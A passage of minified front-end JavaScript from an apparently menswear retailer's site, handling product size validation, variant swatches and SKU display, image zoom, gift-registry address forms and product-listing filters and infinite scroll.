.product-set__name-container").removeClass("completed")):a&&$(".js-jacket-section .product-set__name-container").addClass("completed"),$(".js-trousers-section .attribute__variants-group .attribute").hasClass("error")?($(".js-trousers-section .accordion").addClass("active"),a&&$(".js-trousers-section .product-set__name-container").removeClass("completed")):a&&$(".js-trousers-section .product-set__name-container").addClass("completed"),$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length>0?($(".js-waistcoat-section .accordion").addClass("active"),$(".js-waistcoat-section .product-set__element-wrapper").css("display","block"),a&&$(".js-waistcoat-section .product-set__name-container").addClass("completed")):$(".js-waistcoat-section .product-set__name-container").removeClass("completed")};function l(e){var t=!0,n=$(e).closest(".js-product-tile-quickview").length>0,i=n?$(e).closest(".js-product-tile-quickview").find("#add-to-cart"):$("#add-to-cart");if($(e).find(".attribute__swatch--selected").length>0);else if($(e).find(".grid__swatch--selected").length>0);else if($(e).find("select.select2-dropdown--quickview").length>0);else{var s=$(e).find(".attribute__error");$(e).find(".redborder").addClass("error"),s.html(s.attr("data-error-msg")).addClass("show"),t=!1;var a=$("#addToCartErrorMessage").val();$(document).find(".js-product-set-item").length>0?$(".js-add-all-to-cart").html(a).addClass("btn-error bg-red4 no-border"):n?i.addClass("js-btn-error btn-error"):i.text(a).addClass("btn-error bg-red4 no-border")}$(".shirt-summary__cuff .shirt-summary__value:not(:empty), .shirt-summary__sleevelength .shirt-summary__value:not(:empty),.shirt-summary__collar .shirt-summary__value:not(:empty)").prev().removeClass("error"),$(".js-collar-text, .js-sleeve-text, .js-cuff-text").hasClass("error")&&$(".js-collar-text.error, .js-sleeve-text.error, .js-cuff-text.error").on("click",function(e){$("html, body").animate({scrollTop:$(".product-variations .error:first").offset().top-100},500)}),t&&$("body").trigger("pdp-size-validation-ok")}var c=function(e){var t=!$(e).parents(".js-product-tile-quickview").length;if($(document).find(".buy-the-outfit").length>0)$(e).closest(".buy-the-outfit").find(".attribute .attribute__variants-group").each(function(e,t){l(t)});else if($(document).find(".js-product-set-item").length>0&&t)$(e).closest(".js-product-set-item").find(".attribute__variants-group").each(function(e,t){l(t)});else if(t){if($(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(".attribute__error.show").length>0){var n="";$(".attribute__error.show").each(function(){n+=$(e).html()}),$(".js-variation-attribute.error").first().find(".js-attribute-swatch").not(".attribute__swatch--nonexistent").first().focus(),$(".js-alerts-container").empty(),$(".js-alerts-container").append("<p>"+n+"</p>")}}else if($(e).closest(".js-product-tile-quickview").find(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(e).hasClass("js-btn-error")&&$(".js-variation-attribute.error").length>0&&$(e).closest(".ui-dialog.js-quickview-full-dialog").length>0){var a=0;i(window.innerWidth).isViewport.mediumPortraitViewport?(a=$(".js-variation-attribute.error").first().offset().top+$(".js-quickview-full-dialog").scrollTop()-$(".js-quickview-full-dialog").offset().top,$(".js-quickview-full-dialog").animate({scrollTop:Math.abs(a)},500)):(a=$(".js-variation-attribute.error").first().offset().top+$(".js-modalfull-right-section").scrollTop()-$(".js-modalfull-right-section").offset().top,$(".js-modalfull-right-section").animate({scrollTop:Math.abs(a)},500))}if(s.isEnabled()){var r=$(e).closest(".pdpForm").find(".js-variation-attribute.error");if(r.length){var o=r.map(function(){return $(e).data("var-attr-id")}).get().join("/");s.fireEvent("size_error_pdp",{attributes:o})}}},d={init:function(){$(document).on("click",".js-validate-selection",function(){c(this)}),$(document).on("click",".js-add-all-to-cart",function(){$(".js-jacket-section, .js-trousers-section").find(".attribute__variants-group").not("div").each(function(e,t){o(),l(t)}),r()})},productSetCheck:o,validateSection:c};t.exports=d},{"../../adobelaunch":24,"../../util":137,"./../../utils/viewports":144}],99:[function(e,t,n){"use strict";var i=e("./addToCart"),s=e("./updateColourSwatchLinks"),a=e("../../ajax"),r=e("../../progress"),o=e("../../storeinventory/product"),l=e("../../gridselection"),c=e("./quantity-input"),d=e("../../util"),u=e("./sizingguide"),p=(e("../../dialog"),e("../../stockalert")),f=(e("./validateSelection"),e("../../utils/viewports")),h=e("../../utils/accessible-custom-radio"),m=e("../../form-elements"),v=$(".js-product-set-item").length>0;$(".js-product-variations").length>0&&$(".js-product-variations").data("has-variants");function g(e){if(e){var t=$(e).closest(".js-product-tile-quickview").length>0,n=$(".js-product-sku"),i=e.parents(".js-product-wrapper").find(".js-product-set-id"),s=e.find(".js-pid").val(),a=e.find(".js-masterpid").val(),r=e.find(".variation-fit.selected").next("#oldMasterPID").val(),o=e.find("#variation-fit").length,l=!1;s&&((a!==s||a.length>10)&&(l=!0),i.length>0?1===o&&!0===l||0===o?(i.html('<span class="d-block" aria-hidden="true">'+s+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"<span>")):void 0!==r&&1===o?(i.html('<span class="d-block" aria-hidden="true">'+r+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"<span>")):(i.html('<span class="d-block" aria-hidden="true">'+a+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+a.split("").join(" ")+"<span>")):t||(1===o&&!0===l||0===o?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+s+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"</span>")):void 0!==r&&1===o?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+r+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"</span>")):(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+a+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+a.split("").join(" ")+"</span>"))),l?$("body").trigger("pdp-variant-selected",e):$("body").trigger("pdp-variant-deselected",e))}}function b(e,t,n,s,m,v,b){var w=$(".js-option-swatch").length>0&&($(".js-option-swatch").hasClass("attribute__swatch--selected")&&1!=m),y=t.find("select.js-qty").first().val(),k={Quantity:isNaN(y)?"1":y,format:"ajax",qvtype:"modal"===b?null:b,productlistid:t.find('input[name="productlistid"]').first().val(),addAsSeparate:t.find('input[name="addAsSeparate"]').val(),selectionIsOption:w||"true"==s};v&&v.attr("data-element-id");r.show(t),a.load({url:d.appendParamsToUrl(e,k),target:t,callback:function(){try{i.init(t),SitePreferences.STORE_PICKUP&&o.init(),c(),l.init(t),$(document).trigger("initoptions",{target:t}),u.initPdpSizingGuide(),function(e){var t=e.find("a.js-custom-sleeve-option").parent();t.toggleClass("hide",t.hasClass("unselectable"))}(t),_(t),$("body").trigger("pdp-variant-updated",v),g(t)}finally{if(r.hide(),v&&function(e){var t;e&&e.attr("data-element-id")?"custom-option"===(t=e.attr("data-element-id"))?$('[data-element-id="'+t+'"]').closest(".js-option-wrapper").find(".js-custom-sleeve-option").focus():$('[data-element-id="'+t+'"]').closest(".js-attribute-swatch").focus():e&&e.attr("data-option-id")&&(t=e.attr("data-option-id"),$('[data-option-id="'+t+'"]').focus())}(v),h.init(),$(window).width()<=f().mediumBreakpoint){var e,n=$(".js-quick-view-content-full .js-quick-view-slider-full"),s=$(".js-quick-view-content-full .product-variations").length>0,a=n.children().length;e=s&&a>1?1.8:a<=1?1:1.2,$(".js-quick-view-content-full .js-quick-view-slider-full").not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:e,slidesToScroll:1,infinite:!0,dots:!0})}var d,m=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");m.children().length>1?(d=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):d=1,m.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:d,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:f().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),setTimeout(function(){if($(".konfektion-sizes").length>0){1==$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?($(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"),1==$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}else{var t=null!=$(".js-jacket-section .swatches").length?$(".js-jacket-section .swatches").length:1;$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length==t?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-option-swatch").hasClass("attribute__swatch--selected")?$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"):$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").length>=e&&!$(".c").hasClass("attribute__swatch--selected")?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var n=null!=$(".js-waistcoat-section .swatches").length?$(".js-waistcoat-section .swatches").length:1;$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length==n?$(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}$(".js-product-content").find('[aria-selected="true"]:last').addClass("js-continue-pdp-tabbing")},400),p.init()}$(".js-product-tile-quickview .js-select2:not(.js-qty), .js-pdpaddons-qv .js-select2:not(.js-qty)").on("change",function(e){var t=$(this),n=t.find(":selected").data("link"),i=t.val(),s=t.parent().hasClass("trouserLength"),a=null,r=null;t.parents(".js-pdpaddons-qv").length>0?(r=t.parents(".js-pdpaddons-qv"),a="pdpaddons"):t.parents(".js-tile-qv-content").length>0?(r=t.parents(".js-tile-qv-content"),a="tileqv"):t.parents(".ui-dialog").length>0?(r=t.closest(".js-pdp-form-wrap"),a="modal"):r=t.closest(".pdpForm"),j.updateContent(n,r,i,null,s,null,a),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)})}})}var w={},y=d.getCookie("CTCountry")?d.getCookie("CTCountry").toLowerCase():null;function _(e){var t=e.find(".attribute__swatch--selected.collarSize:first div").first().text().trim();if(t){var n=w[t.trim()],i=$(".attribute__swatch--selected:first div").text().trim();if(null!==n&&void 0!==n||(t=$(".attribute__swatch--selected:first div").text().trim(),n=w[t.trim()]),null===i||""===i||void 0===i)return;document.querySelectorAll('[class*="attribute__swatch--length-'+n+'"]').forEach(function(e,t){if(null!==e&&void 0!==e){e.classList.add("attribute--recommended");var n=$(".attribute--recommended").find(".attribute__swatch-link").text();$(".js-size-guide.js-box-tip").attr("title",$(".js-size-guide.js-box-tip").attr("title")+" - "+n),$(".js-box-tip").appendTo(e).show()}})}}w="gb"===y||"us"===y||"xbr"===y||"eu"===y?{14.5:33,15:33,15.5:34,16:34,16.5:35,17:35,17.5:36,18:37,19:37,20:37}:{37:84,38:84,39:86,41:86,42:89,43:89,44:91,46:94,48:94,50:94},function(){if("function"==typeof NodeList.prototype.forEach)return!1;NodeList.prototype.forEach=Array.prototype.forEach}();var j={init:function(e){!function(e){var t=void 0!==e?$(".sizesMain"):$("#pdpMain");t.on("click",".js-product-detail .swatchanchor",function(e){e.preventDefault(),j.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),a=n?null:t.attr("data-variation-val-id");s.updatelinks("dwvar",i,a)}),$(".js-product-tile-quickview").on("click",".attribute-group .swatchanchor, .attribute-group .attribute__swatch-link",function(e){e.preventDefault(),j.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),a=n?null:t.attr("data-variation-val-id");s.updatelinks("dwvar",i,a)}),$(".js-product-tile-quickview").on("click",".js-product-tile-quickview .swatchanchor, .js-product-tile-quickview .attribute__swatch-link",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),b($(this).data("link"),$(this).closest(".js-product-tile-quickview")))}),t.on("click",".product-options .swatchanchor",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),b($(this).data("link"),$(this).closest(".js-product-content")))}),t.on("change",".variation-select",function(){0!==$(this).val().length&&(jQuery(".attribute__swatch--selected:first div").text().trim(),b($(this).val(),$(this).closest(".js-product-content")),g())})}(e),jQuery(".attribute__swatch--selected.collarSize:first div").text().trim()&&_($(this).closest(".js-product-content"))},swatchSelectHelper:function(e){var t=$(e);if(!t.parents().hasClass("unselectable")){var n=null;t.closest(".js-quick-view-content").length>0&&(n=t.closest(".js-quick-view-content").attr("quick-view-type")?t.closest(".js-quick-view-content").attr("quick-view-type"):null);t.text();var i=t.parent().hasClass("trouserLength");t.closest(".js-attribute-swatch").attr("aria-checked",function(e,t){return"true"===t?"false":"true"}),b(t.data("link"),t.closest(".js-product-content, .js-product-tile-quickview"),0,null,i,t,n)}},updateContent:function(e,t,n,i,s,a,r){b(e,t,0,i,s,a,r)},getOptionsNumber:function(){var e=0,t=$(".js-product-variations");return t&&(e=t.data("len")),e},updateProductSKU:g,isProductSet:function(){return v}};$(document).ready(function(){$("ul.tabs li").on("click touchstart",function(){var e=$(this).attr("data-tab");$(this).siblings().andSelf().removeClass("current"),$(this).addClass("current"),$(this).closest(".tabs-container").find(".tab-content").removeClass("current"),$("#"+e).addClass("current")}),m.shippingMethods()}),t.exports=j},{"../../ajax":27,"../../dialog":37,"../../form-elements":39,"../../gridselection":43,"../../progress":113,"../../stockalert":126,"../../storeinventory/product":129,"../../util":137,"../../utils/accessible-custom-radio":138,"../../utils/viewports":144,"./addToCart":84,"./quantity-input":94,"./sizingguide":96,"./updateColourSwatchLinks":97,"./validateSelection":98}],100:[function(e,t,n){"use strict";var i=e("../../../static/default/lib/player");t.exports=function(){$("body").on("click",".js-video-player",function(e){var t=$(this).prev("iframe");new i(t.get(0)).play()})}},{"../../../static/default/lib/player":148}],101:[function(e,t,n){"use strict";var i={init:function(e,t,n,i,s,a){e.addClass("zoom-initialized"),e.panzoom({$zoomIn:$(".js-plus-zoom"),$zoomOut:$(".js-minus-zoom"),$zoomRange:$(".buttons").find(".zoom-range"),startTransform:"scale(1.6)",increment:t,minScale:n,maxScale:i,contain:"invert",cursor:"zoom-in",allowWindowScrolling:a||null,onZoom:function(t,s,a){o=a,a>1.15?$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!1):$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!0),o<i?(e.removeClass("cursor-zoom-out cursor-grab").addClass("cursor-zoom-in"),$(".js-plus-zoom").removeClass("disabled")):o==i&&($(".js-plus-zoom").addClass("disabled"),e.removeClass("cursor-zoom-in cursor-zoom-out cursor-grab").addClass("cursor-zoom-out")),o<=n?$(".js-minus-zoom").addClass("disabled"):$(".js-minus-zoom").removeClass("disabled")}}).panzoom("zoom",n);var r=e.panzoom(),o=n;function l(e,t,n){let i=e.css("transform");"none"===i&&(i="matrix(1, 0, 0, 1, 0, 0)");const s=i.match(/^matrix\(([^,]+),([^,]+),([^,]+),([^,]+),([^,]+),([^,]+)\)$/);if(s){let i=parseFloat(s[1]),a=parseFloat(s[2]),r=parseFloat(s[3]),o=parseFloat(s[4]),l=parseFloat(s[5]),c=parseFloat(s[6]);switch(n*=i,t){case"translateX":l+=n;break;case"translateY":c+=n;break;default:return void console.error("Invalid parameter specified")}e.css("transform",`matrix(${i}, ${a}, ${r}, ${o}, ${l}, ${c})`)}}r.on("panzoompan",function(t,n,i,s){e.addClass("noclick"),e.removeClass("cursor-zoom-in cursor-zoom-in").addClass("cursor-grab")}),r.on("panzoomend",function(t,n,i,s){e.removeClass("cursor-grab"),1==o&&e.removeClass("cursor-grab cursor-zoom-out").addClass("cursor-zoom-in")}),e.dblclick(function(){o<3?e.panzoom("zoom",3,{animate:!0}):e.panzoom("zoom",1,{animate:!0})}),e.on("click",function(){$(this).hasClass("noclick")?$(this).removeClass("noclick"):o<i?e.panzoom("zoom",{animate:!0,increment:t}):e.panzoom("zoom",1,{animate:!0})}),$(document).on("keyup",function(t){const n=$(t.target);if(n.hasClass("js-minus-zoom")||n.hasClass("js-plus-zoom"))switch(t.key){case"ArrowUp":l(e,"translateY",-5);break;case"ArrowDown":l(e,"translateY",5);break;case"ArrowLeft":l(e,"translateX",-5);break;case"ArrowRight":l(e,"translateX",5)}})}};t.exports=i},{}],102:[function(e,t,n){"use strict";var i=e("./product/addToCart"),s=e("../ajax"),a=e("../quickview"),r=e("../send-to-friend"),o=e("../util");function l(e,t){var n=Urls.giftRegAdd+e;s.getJson({url:n,callback:function(e){if(!e||!e.address)return window.alert(Resources.REG_ADDR_ERROR),!1;t.find('[name$="_addressid"]').val(e.address.ID),t.find('[name$="_firstname"]').val(e.address.firstName),t.find('[name$="_lastname"]').val(e.address.lastName),t.find('[name$="_address1"]').val(e.address.address1),t.find('[name$="_address2"]').val(e.address.address2),t.find('[name$="_city"]').val(e.address.city),t.find('[name$="_country"]').val(e.address.countryCode).trigger("change"),t.find('[name$="_postal"]').val(e.address.postalCode),t.find('[name$="_state"]').val(e.address.stateCode),t.find('[name$="_phone"]').val(e.address.phone)}})}n.init=function(){var e,t,n,s;e=$('form[name$="_giftregistry_event"]'),t=$('form[name$="_giftregistry"]'),n=t.find('fieldset[name="address-before"]'),s=t.find('fieldset[name="address-after"]'),$(".usepreevent").on("click",function(){$(":input",n).not('[id^="ext"]').not('select[name$="_addressBeforeList"]').each(function(){var e=$(this).attr("name");s.find('[name="'+e.replace("Before","After")+'"]').val($(this).val()).trigger("change")})}),t.on("change",'select[name$="_addressBeforeList"]',function(){var e=$(this).val();0!==e.length&&l(e,n)}).on("change",'select[name$="_addressAfterList"]',function(){var e=$(this).val();0!==e.length&&l(e,s)}),n.on("change",'select[name$="_country"]',function(){o.updateStateOptions(n)}),s.on("change",'select[name$="_country"]',function(){o.updateStateOptions(s)}),e.on("change",'select[name$="_country"]',function(){o.updateStateOptions(e)}),$('form[name$="_giftregistry_items"]').on("click",".item-details a",function(e){e.preventDefault();var t=$("input[name=productListID]").val();a.show({url:e.target.href,source:"giftregistry",productlistid:t})}),i.init(),r.initializeDialog(".list-share"),o.setDeleteConfirmation(".item-list",String.format(Resources.CONFIRM_DELETE,Resources.TITLE_GIFTREGISTRY))}},{"../ajax":27,"../quickview":115,"../send-to-friend":121,"../util":137,"./product/addToCart":84}],103:[function(e,t,n){"use strict";var i=e("lodash"),s=e("../compare-widget"),a=e("../product-tile"),r=e("../product-tile-common"),o=e("./product/addToCart"),l=e("../progress"),c=e("../util"),d=e("../dialog"),u=e("../sessionStorage"),p=e("./suits-plp"),f=e("../adobelaunch"),h=e("../utils/viewports"),m=e("../lozad"),v=e("../utils/focustrap"),g=e("../utils/select2"),b="last_product_listing_position",w=!1;function y(e){if(0===$(".infinite-scroll-loading").length){$(e).parent().find(".infinite-scroll-placeholder").addClass("infinite-scroll-loading");var t=new URL($(e).attr("href"));t.searchParams.append("format","page-element");var n=$(e).hasClass("load-previous");n?t.searchParams.append("showprevious","true"):t.searchParams.append("showmore","true");var i=$.ajax({type:"GET",dataType:"html",url:t,success:function(i){try{var s=_(t.href,null);window.history.pushState({},document.title,s),$(".js-product-grid-container").off()}catch(e){}finally{o=i,$(e).parent().remove(),n?$("ul.plp-grid__container").prepend(o):$("ul.plp-grid__container").append(o),m().observe(),a.init(),r.init(),$(".js-viewed-product-count-paging-bar").html($(".js-viewed-product-count-load-more").html()),$(".js-start-product-count-paging-bar").html($(".js-start-product-count-infinite").html()),P()}var o}});$(".js-product-grid-container").on("product-tile-clicked",function(){i.abort(),$(".js-product-grid-container").off()})}}function _(e,t){var n,i="";if(void 0!==e)for(var s in n=j(e.substring(e.indexOf("?")+1)))n.hasOwnProperty(s)&&(-1!==s.indexOf("q")&&(i+=-1===i.indexOf("?")?"?":"&",i+=s+"="+encodeURIComponent(n[s])),-1!==s.indexOf("pref")&&(i+=-1===i.indexOf("?")?"?":"&",i+=s+"="+n[s]),-1!==s.indexOf("currentPageNum")&&(t?(i+=-1===i.indexOf("?")?"?":"&",i+=s+"="+t):(i+=-1===i.indexOf("?")?"?":"&",i+=s+"="+n[s])),-1!==s.indexOf("srule")&&(i+=-1===i.indexOf("?")?"?":"&",i+=s+"="+n[s]));return i}function j(e){for(var t,n=/\+/g,i=/([^&=]+)=?([^&]*)/g,s=function(e){return decodeURIComponent(e.replace(n," "))},a={};null!==(t=i.exec(e));)a[s(t[1])]=s(t[2]);return a}function k(){if($("input[name=pageMetaTitle]").length>0&&(document.title=$("input[name=pageMetaTitle]").val()),$("input[name=pageMetaDescription]").length>0&&$("meta[property=description]").attr("content",$("input[name=pageMetaDescription]").val()),$("input[name=searchCanonURL]").length>0){var e=new URLSearchParams(window.location.search),t=e.get("sz"),n=e.get("currentPageNum"),i=$("input[name=searchCanonURL]").val();$('link[rel="canonical"]').attr("href",n>1?i+"?sz="+t+"&currentPageNum="+n:i)}$(".js-hreflangs-body__area").length>0&&($("head").find(".js-hreflangs-head__link").remove(),$("head").append($(".js-hreflangs-body__area").html()),$(".js-hreflangs-body__area").remove())}function C(e){e=window.location.pathname;var t=location.href.split("#")[1];if("results-content"!==t&&"results-products"!==t&&"main"!==t){void 0!==t&&t.length>0&&(e=window.location.pathname+"?"+t);var n=$(window).width();h(n).isViewport.mediumViewport,h(n).isViewport.smallViewport;$(window).resize(i.debounce(function(){n=$(window).width(),h(n).isViewport.mediumViewport,h(n).isViewport.smallViewport}));var o=$(".refinements__scroller").scrollTop(),d=[];$(".js-horizontal-refinements .js-filter-heading").each(function(e){$(this).siblings("ul").hasClass("v-hidden visually-hidden")||d.push($(this).data("filter-id"))}),l.show($("#main")),$(".js-refine-link").css("pointer-events","none");var f=[],v=[];$(".js-internal-links .internal-links-carousel--item").each(function(e,t){f.push($(t).data("internallink")),v.push($(t).data("internallinksname"))});var g,b=$('.internal-links-carousel:not(".d-none") .internal-links-carousel--item').clone();g='<div class="m-ends-m js-internal-links internal-links-carousel--container p-sides-z"><div class="js-internal-links-inner internal-links-carousel internal-links-carousel-inside col-75 m-auto mps-col-100"></div></div>',$(".js-main__area").load(c.appendParamToURL(e,"format","ajax"),function(){var t,n=$(".js-main__area").attr("search-event-target");if($(".js-internal-links").remove(),$(".js-refine-link").css("pointer-events","pointer"),E(),l.hide(),R(),$(".js-tib-id").after(g),$(".breadcrumb-refinement-value").length>0?$(".refinements__filters-applied").addClass("filtered"):$(".refinements__filters-applied").removeClass("filtered"),$(".internal-links-carousel").append(b),u.setItem("last_product_listing",e),window.history.pushState({},document.title,e),s.init(),a.init(),r.init(),p.filterWrapIdentifier(),m().observe(),k(),T(),$(".js-pagination-button.selected").data("href")<2&&P(),void 0!==window.SessionAttributes.nextSFUrlID&&window.SessionAttributes.nextSFUrlID.length>0&&(t=$("#"+window.SessionAttributes.nextSFUrlID).attr("search-link")),void 0!==t&&t.length>0){window.SessionAttributes.nextSFUrlID="";var i=c.getQueryString(t);e=c.getPostString(t),window.history.pushState({},document.title,e),$("#secondary").hasClass("main__sidebar--active")&&(window.SessionAttributes.mobileRefinementsClassName="main__sidebar--active"),void 0===i?(i="",$(window).trigger("hashchange")):window.location.hash=i}else $(document).trigger("plpAjaxReload");void 0!==window.SessionAttributes.mobileRefinementsClassName&&window.SessionAttributes.mobileRefinementsClassName.length>0&&($("#secondary").hasClass(window.SessionAttributes.mobileRefinementsClassName)||($("#secondary").addClass("main__sidebar--active main__sidebar--activeSession"),window.SessionAttributes.mobileRefinementsClassName="",$("#refine-further").toggleClass("sorting__refine--active"))),c.scrollBrowser(0),$(".js-infinite-scroll").offset()&&$(".js-infinite-scroll").offset().top+$(".main__sidebar").outerHeight(),p.filterWrapIdentifier(),$(".js-horizontal-refinements .js-filter-heading").addClass("collapsed").siblings("ul").addClass("v-hidden visually-hidden"),$.each(d,function(e,t){$('.js-horizontal-refinements[data-filter-id="'+t+'"] .js-filter-heading').removeClass("collapsed").siblings("ul").removeClass("v-hidden visually-hidden")}),$(".refinements__scroller").scrollTop(o),"sort-by"==n&&setTimeout(function(){var e=$(".js-select2-selection--sortby.mobile-device:visible");e.length?e.focus():$(".js-select2-selection--sortby:visible:not(.js-select2)").focus()},100),"ppp"==n&&setTimeout(function(){$("span.js-products-per-page-select").length?$("span.js-products-per-page-select").first().focus():$(".js-products-per-page-select").first().focus()},100),O(),$(".js-main__area").removeAttr("search-event-target"),new ResizeObserver(A).observe($(".product-tile")[0])})}}function x(){o.init();var e=$(".js-main__area"),t=window.navigator.userAgent;e.on("click",'input[type="checkbox"].compare-check',function(){var e=$(this),t=e.closest(".product-tile"),n=this.checked?s.addProduct:s.removeProduct,i=t.find(".product-image a img").last();n({itemid:t.data("itemid"),uuid:t[0].id,img:i,cb:e})}),e.on("click",".js-hide-filters-button",function(){var e,t,n;0==w&&(w=!0,e=L,t=this,n=$(".js-tile-change-animation-placeholder").length,$(".js-tile-change-animation-placeholder").on("webkitTransitionEnd transitionend msTransitionEnd oTransitionEnd",function(){0==--n&&($(".js-tile-change-animation-placeholder").off(),$(".js-product-tile-carousel, .js-product-tile-image").addClass("position-absolute"),$(".js-tile-change-animation-placeholder").removeClass("position-absolute"),e(t))}),$(".js-tile-change-animation-placeholder").removeClass("opacity-none").addClass("opacity-full active"))}),$(window).resize(i.debounce(function(){if(t!=window.navigator.userAgent){var e=new URLSearchParams(window.location.search);e.delete("sz"),e.delete("currentPageNum"),e.delete("start"),window.location.search=e}var n=$(".tiles-container .product-tile").not(".tile__product--fixed");0!==n.length&&(n.removeAttr("style"),n.find(".js-tile-name").removeAttr("style"),n.find(".js-tile-name").syncHeight(),n.syncHeight().each(function(e){$(this).data("idx",e)}))},100)),e.on("click",".refinement h3, .js-refinement h3",function(){$(this).toggleClass("collapsed").siblings("ul").toggleClass("visually-hidden"),"true"===$(this).attr("aria-expanded")?$(this).attr("aria-expanded","false"):$(this).attr("aria-expanded","true")}),e.on("click",".js-refinement-info-btn",function(e){var t=$(this).attr("data-title"),n=$(this).attr("data-tooltip-name").replace(/[\s;,.'"?!]+/g,"").toLowerCase();return e.preventDefault(),d.open({url:$(this).attr("data-href"),options:{title:t,closeOnEscape:!0,dialogClass:"plp-tooltips",open:function(){$(".tooltip-dialog").append("<a href='#'class='closePlpModal mps-d-none'>"+Resources.CLOSE+"</a>"),$(".closePlpModal").trigger(".ui-dialog-titlebar-close"),$(document).on("click",".closePlpModal",function(e){e.preventDefault(),$(".ui-dialog-titlebar-close").trigger("click")})}}}),f.isEnabled()&&n&&f.fireEvent("filter_tooltip_click",{tooltip:n}),!1}),e.on("click",".refinements a, .breadcrumb-refinement-value a, .desktop-items-per-page a",function(){if(!$(this).parent().hasClass("unselectable")&&!$(this).parent().hasClass("sidebar__facet--disabled")){try{var e=$(this).attr("data-prefn"),t=$(this).attr("data-prefv"),n=$(this).attr("data-categoryid"),i=e+"="+t,s=[],a=[],r=[],o=[],l="adds",d=$(".js-filters-wrapper").hasClass("collapsed"),p=$(this).parent();if(0===$(".breadcrumb-relax.sidebar__refinement-link").length&&sessionStorage.removeItem("refinementList"),(r=sessionStorage.getItem("refinementList"))&&(s=JSON.parse(r)),0===$(".breadcrumb-relax.sidebar__refinement-link").length&&sessionStorage.removeItem("refinementListNames"),(o=sessionStorage.getItem("refinementListNames"))&&(a=JSON.parse(o)),p.hasClass("sidebar__facet--cat"))i=n;else if(p.hasClass("sidebar__facet--selected")||p.hasClass("refinements__remove-breadcrumbs")){l="removes";var h=s.indexOf(i);s.splice(h,1);h=a.indexOf(e);a.splice(h,1)}else 